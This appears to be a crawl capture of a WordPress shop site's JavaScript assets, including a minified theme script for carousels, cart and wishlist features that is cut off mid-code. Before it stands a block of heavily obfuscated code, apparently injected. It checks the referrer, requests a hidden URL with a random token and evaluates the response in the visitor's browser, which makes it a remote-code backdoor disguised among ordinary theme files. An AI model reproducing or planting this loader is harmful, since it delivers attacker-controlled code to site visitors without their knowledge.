E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-content/themes/yolo-sofani/assets/js/min/yolo-main.min.js
body_size: 11664
content:
var YOLO=YOLO||{};!function(e){"use strict";var t=e(window),a=e("body"),o=a.hasClass("rtl")?!0:!1,i=navigator.userAgent.toLowerCase(),r=(i.match(/(iphone|ipod|android|iemobile)/),i.match(/(iphone|ipod|ipad|android|iemobile)/));i.match(/(iphone|ipod|ipad)/),i.match(/(iemobile)/);YOLO.common={init:function(){YOLO.common.owlCarousel(),YOLO.common.stellar(),YOLO.common.prettyPhoto(),YOLO.common.magicLine(),YOLO.common.tooltip(),YOLO.common.popup()},owlCarousel:function(){e("div.owl-carousel:not(.manual)").each(function(){var t=e(this),a={rtl:o,items:4,margin:0,loop:!1,startPosition:0,URLhashListener:!1,nav:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],autoplay:!1,autoplayTimeout:2e3,autoplayHoverPause:!0,smartSpeed:250,responsive:{0:{items:1},500:{items:2},991:{items:4},1200:{items:4},1300:{items:4}}},i=t.data("plugin-options"),r={item:i,responsive:{0:{items:1},500:{items:2},991:{items:i},1200:{items:i},1300:{items:i}}},n=e.extend(a,r);t.owlCarousel(n)})},isDesktop:function(){var e=991;return window.matchMedia("(min-width: "+(e+1)+"px)").matches},stellar:function(){e.stellar({horizontalScrolling:!1,scrollProperty:"scroll",positionProperty:"position"})},prettyPhoto:function(){e("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",social_tools:"",animation_speed:"normal",theme:"light_square"})},magicLine:function(){e(".magic-line-container").each(function(){var t=e("li.active",this);YOLO.common.magicLineSetPosition(t),e("li",this).hover(function(){e(this).hasClass("none-magic-line")||YOLO.common.magicLineSetPosition(this)},function(){e(this).hasClass("none-magic-line")||YOLO.common.magicLineReturnActive(this)})})},magicLineSetPosition:function(t){if(null!=t&&"undefined"!=t){var a=0;null!=e(t).position()&&(a=e(t).position().left);var o=e(t).css("margin-left"),i=e(t).css("margin-right"),r=e(".top.magic-line",e(t).parent()),n=e(".bottom.magic-line",e(t).parent());null!=r&&"undefined"!=r&&(e(r).css("left",a),e(r).css("width",e(t).width()),e(r).css("margin-left",o),e(r).css("margin-right",i)),null!=n&&"undefined"!=n&&(e(n).css("left",a),e(n).css("width",e(t).width()),e(n).css("margin-left",o),e(n).css("margin-right",i))}},magicLineReturnActive:function(t){if(!e(t).hasClass("active")){var a=e("li.active",e(t).parent());YOLO.common.magicLineSetPosition(a)}},showLoading:function(){a.addClass("overflow-hidden"),0==e(".loading-wrapper").length&&a.append('<div class="loading-wrapper"><span class="spinner-double-section-far"></span></div>')},hideLoading:function(){e(".loading-wrapper").fadeOut(function(){e(".loading-wrapper").remove(),e("body").removeClass("overflow-hidden")})},popup:function(){var t=e.cookie("yolo_popup_closed"),a=e(".yolo-popup").data("effect"),o=e(".yolo-popup").data("delay");setTimeout(function(){e(".yolo-popup").magnificPopup({items:{src:"#yolo-popup",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=a},beforeClose:function(){"do-not-show"==e("#showagain:checked").val()&&e.cookie("yolo_popup_closed","do-not-show",{expires:1,path:"/"})}}}),"do-not-show"!=t&&e(".yolo-popup").length>0&&e("body").hasClass("open-popup")&&e(".yolo-popup").magnificPopup("open")},o)},tooltip:function(){e().tooltip&&!r&&e(".product-item-wrap.button-has-tooltip").each(function(){e(this).find(".yith-wcwl-wishlistexistsbrowse,.yith-wcwl-add-button,.yith-wcwl-wishlistaddedbrowse",".product-actions").tooltip({title:yolo_framework_constant.product_wishList}),e(this).find(".yith-wcwl-wishlistexistsbrowse.show,.yith-wcwl-add-button.show,.yith-wcwl-wishlistaddedbrowse.show",".product-actions").tooltip({title:yolo_framework_constant.product_wishList_added}),e(this).find(".compare,.add_to_compare").tooltip({title:yolo_framework_constant.product_compare}),e(this).find('[data-toggle="tooltip"]').tooltip(),e(this).find(".product-quick-view",".product-actions").tooltip({title:yolo_framework_constant.product_quickview})})},isIE:function(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");return t||navigator.userAgent.match(/Trident.*rv\:11\./)?!0:!1}},YOLO.page={init:function(){YOLO.page.setOverlayVC(),YOLO.page.events(),YOLO.page.backToTop(),YOLO.page.vc_tabs_title(),YOLO.page.setUnderConstruction()},events:function(){e(".wpb_map_wraper").on("click",YOLO.page.onMapClickHandler)},windowLoad:function(){a.hasClass("yolo-site-preload")&&YOLO.page.pageIn(),YOLO.page.setPositionPageTitle()},windowResized:function(){YOLO.page.setPositionPageTitle(),YOLO.page.setUnderConstruction()},setPositionPageTitle:function(){if(YOLO.common.isDesktop()){var t=e(".yolo-page-title-wrap");if(e("header.yolo-main-header").hasClass("header-float")&&null!=t&&"undefined"!=typeof t){var a=e("header.yolo-main-header").outerHeight();e(".yolo-top-bar").length&&(a+=e(".yolo-top-bar").outerHeight());var o=(e(t).outerHeight()-a-e(".block-center-inner",t).outerHeight())/2;e(t).css("padding-top",a+o),e(t).css("padding-bottom",o);var i=e(".page-title-inner",t);e(i).css("transition","all 0.5s"),e(i).css("-webkit-transition","all 0.5s ease-in-out"),e(i).css("-moz-transition","all 0.5s ease-in-out"),e(i).css("-o-transition","all 0.5s ease-in-out"),e(i).css("-ms-transition","all 0.5s ease-in-out")}}},setOverlayVC:function(){e("[data-overlay-image]").each(function(){var t=e(this);setTimeout(function(){var e=t.data("overlay-image"),a=t.data("overlay-opacity"),o='<div class="overlay-bg-vc" style="background-image: url('+e+") ;background-repeat:repeat; opacity:"+a+'"></div>';t.prepend(o)},100)}),e("[data-overlay-color]").each(function(){var t=e(this);setTimeout(function(){var e=t.data("overlay-color"),a='<div class="overlay-bg-vc" style="background-color: '+e+'"></div>';t.prepend(a)},100)})},backToTop:function(){var a=e(".back-to-top");a.length>0&&(a.click(function(t){t.preventDefault(),e("html,body").animate({scrollTop:"0px"},800)}),t.on("scroll",function(){var e=t.scrollTop(),o=t.height()/2;e>o?a.addClass("in"):a.removeClass("in")}))},onMapClickHandler:function(){var t=e(this);t.off("click",YOLO.page.onMapClickHandler),t.find("iframe").css("pointer-events","auto"),t.on("mouseleave",YOLO.page.onMapMouseleaveHandler)},onMapMouseleaveHandler:function(){var t=e(this);t.on("click",YOLO.page.onMapClickHandler),t.off("mouseleave",YOLO.page.onMapMouseleaveHandler),t.find("iframe").css("pointer-events","none")},vc_tabs_title:function(){e(".vc_tta-style-tab_style1").length&&e(".vc_tta-style-tab_style1").each(function(){var t=e(this).prev();"h2"==t.prop("tagName").toLowerCase()&&e(".vc_tta-tabs-container",this).prepend(t)})},pageIn:function(){setTimeout(function(){e("#yolo-site-preload").fadeOut(300)},300)},setUnderConstruction:function(){var t=e("body.under-construction, body.coming-soon");if("undefined"!=typeof t){var a=e(".content",t[0]);if(e(window).width()>768){var o=e(".wpb_wrapper",a),i=o.outerHeight(),r=e("#wpadminbar"),n=e(window).height();n>o.outerHeight()?a.css("height",n):a.css("height","auto"),r.length>0&&(n-=r.outerHeight());var s=n-i;s>0&&(a.css("padding-top",s/2+"px"),a.css("padding-bottom",s/2+"px"))}else a.css("height","auto")}}},YOLO.blog={init:function(){YOLO.blog.jPlayerSetup(),YOLO.blog.infiniteScroll(),YOLO.blog.loadMore(),YOLO.blog.gridLayout(),setInterval(YOLO.blog.gridLayout,300),YOLO.blog.masonryLayout(),setInterval(YOLO.blog.masonryLayout,300)},windowResized:function(){YOLO.blog.processWidthAudioPlayer()},jPlayerSetup:function(){e(".jp-jplayer").each(function(){var t=e(this),a=t.data("audio"),o=t.data("title"),i=a.substr(a.lastIndexOf(".")+1),r="#"+t.data("player"),n={};n[i]=a,n.title=o,t.jPlayer({ready:function(){t.jPlayer("setMedia",n)},swfPath:"../plugins/jquery.jPlayer",cssSelectorAncestor:r})}),YOLO.blog.processWidthAudioPlayer()},processWidthAudioPlayer:function(){setTimeout(function(){e(".jp-audio .jp-type-playlist").each(function(){var t=e(this).outerWidth()-e(".jp-play-pause",this).outerWidth()-parseInt(e(".jp-play-pause",this).css("margin-left").replace("px",""),10)-parseInt(e(".jp-progress",this).css("margin-left").replace("px",""),10)-e(".jp-volume",this).outerWidth()-parseInt(e(".jp-volume",this).css("margin-left").replace("px",""),10)-15;e(".jp-progress",this).width(t)})},100)},infiniteScroll:function(){var t=".blog-inner";e(".blog-inner").infinitescroll({navSelector:"#infinite_scroll_button",nextSelector:"#infinite_scroll_button a",itemSelector:"article",loading:{selector:"#infinite_scroll_loading",img:yolo_framework_theme_url+"/assets/images/ajax-loader.gif",msgText:"Loading...",finishedMsg:""}},function(a){var o=e(a).css({opacity:0});o.imagesLoaded(function(){YOLO.common.owlCarousel(),YOLO.blog.jPlayerSetup(),YOLO.common.prettyPhoto(),o.animate({opacity:1}),(e(t).hasClass("blog-style-masonry")||e(t).hasClass("blog-style-grid"))&&(e(t).isotope("appended",o),setTimeout(function(){e(t).isotope("layout")},400))})})},loadMore:function(){e(".blog-load-more").on("click",function(t){t.preventDefault();var a=e(this).button("loading"),o=e(this).attr("data-href"),i=".blog-inner",r="article";e.get(o,function(t){var o=e(".blog-load-more",t).attr("data-href"),n=e(r,t).css({opacity:0});e(i).append(n),n.imagesLoaded(function(){YOLO.common.owlCarousel(),YOLO.blog.jPlayerSetup(),YOLO.common.prettyPhoto(),n.animate({opacity:1}),(e(i).hasClass("blog-style-masonry")||e(i).hasClass("blog-style-grid"))&&(e(i).isotope("appended",n),setTimeout(function(){e(i).isotope("layout")},400))}),"undefined"==typeof o?a.parent().remove():(a.button("reset"),a.attr("data-href",o))})})},gridLayout:function(){var t=e(".blog-style-grid");t.imagesLoaded(function(){t.isotope({itemSelector:"article",layoutMode:"fitRows",isOriginLeft:!o}),setTimeout(function(){t.isotope("layout")},500)})},masonryLayout:function(){var t=e(".blog-style-masonry");t.imagesLoaded(function(){t.isotope({itemSelector:"article",layoutMode:"masonry",isOriginLeft:!o}),setTimeout(function(){t.isotope("layout")},500)})}},YOLO.woocommerce={init:function(){YOLO.woocommerce.addCartQuantity(),YOLO.woocommerce.addToCart(),YOLO.woocommerce.quickView(),YOLO.woocommerce.compare(),YOLO.woocommerce.updateShippingMethod(),YOLO.woocommerce.addToWishlist(),YOLO.woocommerce.tab_loadmore(),YOLO.woocommerce.masonryInit(),YOLO.woocommerce.masonryLayout(),YOLO.woocommerce.loadMore(),YOLO.woocommerce.infiniteScroll(),YOLO.woocommerce.productsCreativeMasonry(),YOLO.woocommerce.paymentMethod()},windowResized:function(){YOLO.woocommerce.setCartScrollBar()},windowLoad:function(){YOLO.woocommerce.setCartScrollBar()},setCartScrollBar:function(){e("body").hasClass("rtl")||setTimeout(function(){var a=e("#wpadminbar"),o=a.outerHeight(),i=e(".site-top").outerHeight(),r=e(".shopping-cart-wrapper").outerHeight(),n=t.height(),s=417,l=40,c=325,d="125px",p=3;s>n-o-i-r-l&&(c=200,d="100px",p=2),e(".scrollbar-inner").scrollbar(),e("ul.cart_list.product_list_widget").parent().css("max-height",c),e("ul.cart_list.product_list_widget li").length>p&&e("ul.cart_list.product_list_widget .scroll-y").css("height",d)},1e3)},tab_loadmore:function(){e(".yolo-product-tabs-wrap").length>0&&e(".yolo-product-tabs-wrap").each(function(){var t=e(this).attr("id");e(this).find(".yolo-product-filters .yolo-product-filter-tabs li a.yolo-tab").on("click",function(){var a=e(this);e("#"+t+" .yolo-product-tab-content").addClass("yolo-loading");var o=a.attr("data-orderby"),i=a.attr("data-perpage"),r=a.attr("data-col"),n=a.attr("data-tab");e.ajax({url:yolo_framework_ajax_url,data:{action:"yolo_get_product_content_in_category_tab",orderby:o,per_page:i,columns:r,data_tab:n},type:"POST",success:function(a){""!=a&&setTimeout(function(){e("#"+t+" .yolo-product-tab-content").removeClass("yolo-loading"),e("#"+t+" .yolo-category-tab-content").html(a).hide(),e("#"+t+" .yolo-category-tab-content").fadeIn(500),YOLO.common.tooltip(),YOLO.woocommerce.compare(),YOLO.woocommerce.quickView()},500)}})})})},addCartQuantity:function(){e(document).off("click",".quantity .btn-number").on("click",".quantity .btn-number",function(t){t.preventDefault();var a=e(this).data("type"),o=e("input",e(this).parent()),i=parseFloat(o.val()),r=parseFloat(o.attr("max")),n=parseFloat(o.attr("min")),s=parseFloat(o.attr("step")),l=0;o.attr("step").indexOf(".")>0&&(l=o.attr("step").split(".")[1].length),isNaN(r)&&(r=100),isNaN(n)&&(n=0),isNaN(s)&&(s=1,l=0),isNaN(i)?o.val(n):("minus"==a&&(i>n&&(i=(i-s).toFixed(l),o.val(i).change()),parseFloat(o.val())<=n&&(o.val(n).change(),e(this).attr("disabled",!0))),"plus"==a&&(r>i&&(i=(i+s).toFixed(l),o.val(i).change()),parseFloat(o.val())>=r&&(o.val(r).change(),e(this).attr("disabled",!0))))}),e("input",".quantity").focusin(function(){e(this).data("oldValue",e(this).val())}),e("input",".quantity").on("change",function(){var t=e(this),a=parseFloat(t.attr("max")),o=parseFloat(t.attr("min")),i=parseFloat(t.val()),r=parseFloat(t.attr("step"));isNaN(a)&&(a=100),isNaN(o)&&(o=0),isNaN(r)&&(r=1);var n=e(".add_to_cart_button",e(this).parent().parent().parent());i>=o?(e(".btn-number[data-type='minus']",e(this).parent()).removeAttr("disabled"),"undefined"!=typeof n&&n.attr("data-quantity",i)):(alert("Sorry, the minimum value was reached"),e(this).val(e(this).data("oldValue")),"undefined"!=typeof n&&n.attr("data-quantity",e(this).data("oldValue"))),a>=i?(e(".btn-number[data-type='plus']",e(this).parent()).removeAttr("disabled"),"undefined"!=typeof n&&n.attr("data-quantity",i)):(alert("Sorry, the maximum value was reached"),e(this).val(e(this).data("oldValue")),"undefined"!=typeof n&&n.attr("data-quantity",e(this).data("oldValue")))})},addToCart:function(){e(document).on("click",".add_to_cart_button",function(){var t=e(this),a=t.parent();if(!t.hasClass("single_add_to_cart_button")&&t.is(".product_type_simple")){t.addClass("added-spinner"),t.find("i").attr("class","fa fa-spinner fa-spin");var o=a.parent().parent().parent().parent();if("undefined"==typeof o)return;o.addClass("active")}}),a.bind("added_to_cart",function(t,a,o,i){var r=i.hasClass("single_add_to_cart_button");if(!r){var n=i,s=n.parent(),l=s.find(".added_to_cart"),c=l.text(),d=s.parent().parent().parent().parent();n.remove(),l.html('<i class="fa fa-check"></i>'),setTimeout(function(){e(".product-item-wrap.button-has-tooltip .added_to_cart").each(function(){s.tooltip("hide").attr("title",c).tooltip("fixTitle")})},500),setTimeout(function(){d.removeClass("active")},700)}})},compare:function(){e("a.add_to_compare").on("click",function(t){t.preventDefault();var a=e(this),o=a.parent();a.find("i").attr("class","fa fa-spinner fa-spin");var i=o.parent().parent().parent().parent();"undefined"!=typeof i&&i.addClass("active")})},quickView:function(){var t=!1;e(".product-quick-view").on("click",function(a){if(a.preventDefault(),!t){t=!0;var o=e(this).data("product_id"),i="#popup-product-quick-view-wrapper",r=e(this).find("i"),n=r.attr("class"),s=e(this).parent().parent().parent().parent(),l=e(this);s.addClass("active"),l.addClass("active"),r.attr("class","fa fa-spinner fa-spin"),e.ajax({url:yolo_framework_ajax_url,data:{action:"product_quick_view",id:o},success:function(a){s.removeClass("active"),l.removeClass("active"),r.attr("class",n),e(i).length&&e(i).remove(),e("body").append(a),YOLO.woocommerce.addCartQuantity(),e(i).modal().hide(),e(i).fadeIn(500),t=!1},error:function(){YOLO.common.hideLoading(),t=!1}})}})},updateShippingMethod:function(){a.bind("updated_shipping_method",function(){e("select.country_to_state, input.country_to_state").change()})},addToWishlist:function(){e(document).on("click",".add_to_wishlist",function(){var t=e(this),a=t.parent().parent();if(!a.parent().hasClass("single-product-function")){t.addClass("added-spinner"),t.find("i").attr("class","fa fa-spinner fa-spin");var o=a.parent().parent().parent().parent();if("undefined"==typeof o)return;o.addClass("active")}}),a.bind("added_to_wishlist",function(){var t=e(".added-spinner.add_to_wishlist"),a=t.parent().parent();if(!a.parent().hasClass("single-product-function")){var o=a.parent().parent().parent().parent();if("undefined"==typeof o)return;setTimeout(function(){o.removeClass("active"),t.removeClass("added-spinner")},700)}YOLO.woocommerce.updateWishlist()}),e("#yith-wcwl-form table tbody tr td a.remove, #yith-wcwl-form table tbody tr td a.add_to_cart_button").live("click",function(){var t=e('#yith-wcwl-form table tbody tr[id^="yith-wcwl-row"]').length,a=1,o=setInterval(function(){a++;var i=e('#yith-wcwl-form table tbody tr[id^="yith-wcwl-row"]').length;(t!=i||20==a)&&(clearInterval(o),YOLO.woocommerce.updateWishlist())},500)})},updateWishlist:function(){if("undefined"!=typeof yolo_framework_ajax_url){var t=jQuery(".my-wishlist-wrapper");0!=t.length&&(t.addClass("loading"),jQuery.ajax({type:"POST",url:yolo_framework_ajax_url,data:{action:"update_woocommerce_wishlist"},success:function(e){var a=t.children("i.fa:first");t.html(e),a.length>0&&t.prepend(a),t.removeClass("loading")}}),setTimeout(function(){e(".product-item-wrap.button-has-tooltip").each(function(){e(this).find(".yith-wcwl-wishlistexistsbrowse.hide,.yith-wcwl-add-button.hide,.yith-wcwl-wishlistaddedbrowse.hide",".product-actions").tooltip({title:yolo_framework_constant.product_wishList_added})})},500))}},masonryInit:function(){var t=[],a=[];e(".shortcode-product-wrap").hasClass("creative")||e(".shortcode-product-wrap").each(function(o){e(this).find(".product-filters ul li").first().find("a").addClass("selected"),t=e(this).find(".product-filters ul li").first().find("a").attr("data-option-value");var i=e(this),r=e(this).find(".product-listing"),n=e(this).find(".product-filters a"),s={gutter:0};a[o]=n;var l=".shortcode-product-wrap .product-inner",c="fitRows";if(e(l).hasClass("product-style-masonry"))var c="masonry";for(var d=0;d<a.length;d++)0==a[d].length&&(t=""),r.isotope({itemSelector:".product-item-wrap",transitionDuration:"0.8s",masonry:s,layoutMode:c,filter:t});imagesLoaded(i,function(){r.isotope("layout")}),e(window).resize(function(){r.isotope("layout")}),n.click(function(e){e.stopPropagation(),e.preventDefault();var t=jQuery(this);if(t.hasClass("selected"))return!1;var a=t.closest("ul");a.find(".selected").removeClass("selected"),t.addClass("selected");var o={layoutMode:"fitRows",transitionDuration:"0.8s",masonry:{gutter:0}},i=a.attr("data-option-key"),n=t.attr("data-option-value");n="false"===n?!1:n,o[i]=n,r.isotope(o)})}),e(window).resize(function(){YOLO.woocommerce.reinitFilter()}),YOLO.woocommerce.reinitFilter()},loadMore:function(){e(".product-load-more").on("click",function(t){t.preventDefault();var a=e(this).button("loading"),o=e(this).attr("data-href"),i=".shortcode-product-wrap .product-inner",r=".product-listing",n=".product-item-wrap";e.get(o,function(t){var o=e(".product-load-more",t).attr("data-href"),s=e(n,t).css({opacity:0});e(r).append(s),s.imagesLoaded(function(){s.animate({opacity:1}),(e(i).hasClass("product-style-masonry")||e(i).hasClass("product-style-grid")||e(i).hasClass("product-style-list"))&&(e(r).isotope("appended",s),setTimeout(function(){e(r).isotope("layout")},400)),YOLO.common.tooltip(),YOLO.woocommerce.compare(),YOLO.woocommerce.quickView()}),"undefined"==typeof o?a.parent().remove():(a.button("reset"),a.attr("data-href",o))})})},infiniteScroll:function(){var t=".shortcode-product-wrap .product-inner",a=".product-listing";e(".product-listing").infinitescroll({navSelector:"#infinite_scroll_button",nextSelector:"#infinite_scroll_button a",itemSelector:".product-item-wrap",loading:{selector:"#infinite_scroll_loading",img:yolo_framework_theme_url+"/assets/images/ajax-loader.gif",msgText:"Loading...",finishedMsg:""}},function(o){var i=e(o).css({opacity:0});i.imagesLoaded(function(){i.animate({opacity:1}),(e(t).hasClass("product-style-masonry")||e(t).hasClass("product-style-grid")||e(t).hasClass("product-style-list"))&&(e(a).isotope("appended",i),setTimeout(function(){e(a).isotope("layout")},400),YOLO.common.tooltip(),YOLO.woocommerce.compare(),YOLO.woocommerce.quickView())})})},sorting:function(){},gridLayout:function(){var t=e(".product-listing");t.parent().hasClass("product-style-grid")&&t.imagesLoaded(function(){t.isotope({itemSelector:".product-item-wrap",layoutMode:"fitRows",isOriginLeft:!o}),setTimeout(function(){t.isotope("layout")},500)})},masonryLayout:function(){var t=e(".archive-product-wrap .product-listing"),a=e(".site-content-archive-product").data("product-style");t.imagesLoaded(function(){t.isotope({itemSelector:".product-item-wrap",layoutMode:a,isOriginLeft:!o}),setTimeout(function(){t.isotope("layout")},500)})},productsCreativeMasonry:function(){e(window).resize(function(){e(".product-item-wrap").css("height","auto"),setTimeout(function(){var t=e(".product-item-wrap.yolo_product_y1").height();e(".product-item-wrap.yolo_product_y1").each(function(){t>e(this).height()&&(t=e(this).height())}),e(".product-item-wrap.yolo_product_y1").each(function(){e(this).css({height:t})}),e(".product-item-wrap.yolo_product_y2").each(function(){e(this).css({height:2*t+25})})},300)}),e(window).load(function(){var t=e(".product-item-wrap.yolo_product_y1").height();e(".product-item-wrap.yolo_product_y1").each(function(){t>e(this).height()&&(t=e(this).height())}),e(".product-item-wrap.yolo_product_y1").each(function(){e(this).css({height:t})}),e(".product-item-wrap.yolo_product_y2").each(function(){e(this).css({height:2*t+25})});var a=e(".product-listing-2");a.parent().hasClass("product-style-masonry")&&a.imagesLoaded(function(){a.isotope({itemSelector:".product-item-wrap",layoutMode:"packery"})})})},reinitFilter:function(){e(".product-creative").each(function(){var t=e(this).attr("data-columns"),a=6;"2"==t&&(a=5);var o=e(window).width();o>=600&&1023>=o&&(a=2),600>o&&(a=1);var i=e(".iso-filter",e(this)).attr("data-total-product"),r=0;i=parseInt(i),r=i%a>0?Math.floor(i/a)+1:Math.floor(i/a),e(".iso-filter",e(this)).attr("data-total-pages",r);var n=e(".product-listing",e(this)),s=1,l="";e(".product-item-wrap",n).each(function(){e(this).removeClass(function(e,t){return(t.match(/\bpage-\S+/g)||[]).join(" ")}),l=s%a>0?"page-"+(Math.floor(s/a)+1):"page-"+Math.floor(s/a),e(this).addClass(l),s++});var c=".page-1";n.isotope({filter:c}),e(".iso-filter",e(this)).attr("data-page",1)})},paymentMethod:function(){var t=e("#order_review");t.on("click","input[name=payment_method]",function(){e(".payment_box_title").removeClass("active"),e(this).parent().addClass("active")})}},YOLO.search={up:function(t){var a=e("li.selected",t);if(!(e("li",t).length<2)){var o=a.prev();a.removeClass("selected"),o.length?o.addClass("selected"):(e("li:last",t).addClass("selected"),o=e("li:last",t));var i=e(" > ul",t);o.position().top<i.scrollTop()?i.scrollTop(o.position().top):o.position().top+o.outerHeight()>i.scrollTop()+i.height()&&i.scrollTop(o.position().top-i.height()+o.outerHeight())}},down:function(t){var a=e("li.selected",t);if(!(e("li",t).length<2)){var o=a.next();a.removeClass("selected"),o.length?o.addClass("selected"):(e("li:first",t).addClass("selected"),o=e("li:first",t));var i=e("> 